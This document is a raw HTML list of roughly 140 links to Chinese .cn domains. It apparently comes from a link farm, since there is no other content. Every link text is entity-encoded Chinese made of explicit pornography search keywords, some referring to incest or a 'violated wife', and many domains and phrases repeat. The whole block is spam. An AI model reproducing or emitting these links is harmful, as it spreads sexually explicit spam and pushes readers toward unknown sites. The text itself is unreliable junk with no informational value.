<a href="http://tzhjdn.cn" target="_blank">&#x516C;&#x548C;&#x6211;&#x505A;&#x597D;&#x723D;&#x6DFB;&#x53A8;&#x623F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nameday.cn" target="_blank">&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whbjjk.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5B55;&#x5987;</a>|
<a href="http://hzclw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://1quban.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ziwnqjin.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7AF9;</a>|
<a href="http://sz9858.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://hzccedu.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://trhtg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;</a>|
<a href="http://renshua.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://onmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;cao&#x5728;&#x7EBF;</a>|
<a href="http://hpcopy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://windshine.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;zoxxxx&#x53E6;&#x7C7B;</a>|
<a href="http://tmp.tj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://post5.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x5341;&#x4E2D;&#x51FA;</a>|
<a href="http://xmtoo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;.&#x5929;&#x7801;</a>|
<a href="http://meril.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6C99;&#x53D1;&#x5348;&#x7761;&#x7CFB;&#x5217;</a>|
<a href="http://huizhiming.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://cdcxfz.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tongwin178.cn" target="_blank">&#x6B27;&#x7F8E;vs&#x65E5;&#x97E9;vs&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guancou.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F0F;&#x5F71;&#x89C6;</a>|
<a href="http://ynxkwlb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hosp120.cn" target="_blank">97&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bircktile.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://gxbonda.cn" target="_blank">&#x597D;&#x6EE1;&#x5C04;&#x592A;&#x591A;&#x4E86;&#x88C5;&#x4E0D;&#x4E0B;&#x4E86;&#x771F;&#x4EBA;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://haodomain.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://bellakt.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maikeanji.cn" target="_blank">&#x5929;&#x5929;&#x5A6C;&#x6B32;&#x5A6C;&#x9999;&#x5A6C;&#x8272;&#x5A6C;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://linemoney.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;</a>|
<a href="http://cc2168.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cpaway.cn" target="_blank">&#x9AD8;&#x6F6E;&#x63D2;&#x7684;&#x6211;&#x597D;&#x723D;&#x518D;&#x5E72;&#x5662;&#x5728;&#x7EBF;&#x6B22;&#x770B;</a>|
<a href="http://chaluo.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://zuimu.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://unifor.com.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://b4075.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;</a>|
<a href="http://tzhjdn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://ainaduo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://topbus.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://milanv.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://xncs8.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x5B57;&#x5E55;</a>|
<a href="http://spgood.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geviney.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://qiaotou14.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://52xmds.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5996;&#x7CBE;</a>|
<a href="http://bbctp.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://chickentoe.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://twnm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://cpapc.cn" target="_blank">&#x7CBE;&#x54C1;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://szypj.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pds99.com.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://hxxdsy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://chengrenonline.cn" target="_blank">&#x6BDB;&#x7247;&#x57FA;&#x5730;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://alvh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shenghou.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E2D;&#x6587; &#x4EBA;&#x59BB;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://fengguan1688.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://firesale.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;WWW</a>|
<a href="http://dudubaobei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://booter.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://jiniang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x88AB;&#x4FB5;&#x72AF;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://cdcxfz.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://paopie.cn" target="_blank">&#x7CBE;&#x54C1;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://googhoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sell85.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://14ik.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://bjhaohuoban.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xmtoo.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hbwchy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x7231;c&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://xlzxtj.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8D85;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://madgou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cnoj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x731B;&#x7247;xxx&#x2179;&#x5927;3</a>|
<a href="http://seohttp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;</a>|
<a href="http://9zhoufanyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pieyi8.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sz-ms.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://paopie.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huatianjia.cn" target="_blank">&#x56FD;&#x4EA7;avdvd&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhres.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://cpke.com.cn" target="_blank">&#x770B;&#x514D;&#x8D39;&#x7684;&#x65E0;&#x7801;&#x533A;&#x7279;aa&#x6BDB;&#x7247;</a>|
<a href="http://linemoney.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://minisoo.cn" target="_blank">&#x5927;&#x5E1D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xncs8.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x672C;</a>|
<a href="http://ezbank.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://skinbhf.com.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://ysygm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hiltonhaikoumeilan.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://moveweb.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lbmz.com.cn" target="_blank">&#x7231;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fanmuchen.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x5C11;&#x5987;</a>|
<a href="http://szypj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x5927;&#x7C97;</a>|
<a href="http://14ik.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://kuyouwe.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiufatools.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://girla.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kejidog.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paopie.cn" target="_blank">&#x5C0F;&#x8BF4;&#x533A;&#x4E9A;&#x6D32;&#x533A;&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x5BB6;&#x5EAD;</a>|
<a href="http://ckez.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xbfid.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://mini-farm.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4EA4;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://maowenjituan.cn" target="_blank">&#x5C11;&#x5987;&#x4E71;&#x4EBA;&#x4F26;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://hamaidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;91&#x7CBE;&#x54C1;</a>|
<a href="http://fuzhouatour.cn" target="_blank">&#x9996;&#x9875;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x7EFC;&#x5408;</a>|
<a href="http://ezhixiao.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xiningcm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://love920.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gzkangwei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shzmdpals.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://yishu114.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;&#x89C6;&#x9891;</a>|
<a href="http://ezhixiao.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://jlzobin.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://o7xcp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://bjxeme.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kengguan.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://haixincw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mini-farm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E00;&#x65E5;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://bjsjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zytsylw.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tlsj168.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ydyg.org.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5976;&#x6C34;</a>|
<a href="http://mofeigzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ps58.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://hkfangwu.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://love920.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://kaitie.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iwecon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://meiguokongjian.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://xbfid.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://0512jst.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://taobaoshuaxinyu.com.cn" target="_blank">&#x795E;&#x9A6C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnoj.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://whbjjk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzhyqz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://xlsbbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://fangna.com.cn" target="_blank">&#x4E45;&#x70ED;&#x6700;&#x65B0;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://chuitu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://isorenzheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;v&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuitu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yearns.cn" target="_blank">&#x4E2D;&#x65E5;&#x65E0;&#x7816;&#x7801;&#x6C38;&#x4E45;&#x4E00;&#x7CBE;&#x54C1;</a>|
<a href="http://aq0556.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mz025.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x5973;</a>|
<a href="http://52nao.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://bjsjc.cn" target="_blank">&#x7CBE;&#x6CB9;&#x6309;&#x6469;&#x505A;&#x7230;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://1quban.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://qingdaowaiwei.cn" target="_blank">18&#x7981;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzhyqz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://esjcsbx.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x7F51;&#x56FD;&#x4EA7;</a>|
